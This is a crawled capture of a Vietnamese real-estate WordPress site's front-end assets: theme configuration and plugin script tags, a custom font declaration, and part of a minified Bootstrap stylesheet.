...","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","retina_logo":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","mobile_logo":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","retina_logo_mobile":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","retina_logo_mobile_splash":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","custom_logo_splash":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","retina_logo_splash":"https:\/\/tamthanhland.vn\/wp-content\/uploads\/2021\/07\/logo-web.png","monthly_payment":"Thanh to\u00e1n h\u00e0ng th\u00e1ng","weekly_payment":"Thanh to\u00e1n h\u00e0ng tu\u1ea7n","bi_weekly_payment":"Thanh to\u00e1n Bi-Weekly","compare_url":"https:\/\/tamthanhland.vn\/compare-properties\/","favorite_url":"https:\/\/tamthanhland.vn\/favorite-properties\/","template_thankyou":"https:\/\/tamthanhland.vn\/thank-you\/","compare_page_not_found":"Vui l\u00f2ng t\u1ea1o trang b\u1eb1ng c\u00e1ch s\u1eed d\u1ee5ng m\u1eabu thu\u1ed9c t\u00ednh so s\u00e1nh","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Th\u00eam so s\u00e1nh","remove_compare_text":"Lo\u1ea1i b\u1ecf So s\u00e1nh","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/themes/houzez/js/custom.min.js' id='houzez-custom-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://tamthanhland.vn/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/float-menu/public/assets/js/velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' id='float-menu-js-before'>
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"offset":[0,0],"shape":"round","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":false,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
</script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/float-menu/public/assets/js/floatMenu-min.js' id='float-menu-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tamthanhland.vn/wp-content/uploads/useanyfont/uaf.css
body_size: 309
content:
				@font-face {
					font-family: 'heartbeat';
					src: url('/wp-content/uploads/useanyfont/930heartbeat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/930heartbeat.woff') format('woff');
					  font-display: auto;
				}

				.heartbeat{font-family: 'heartbeat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://tamthanhland.vn/wp-content/themes/houzez/css/all-css.css
body_size: 83431
content:
/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead 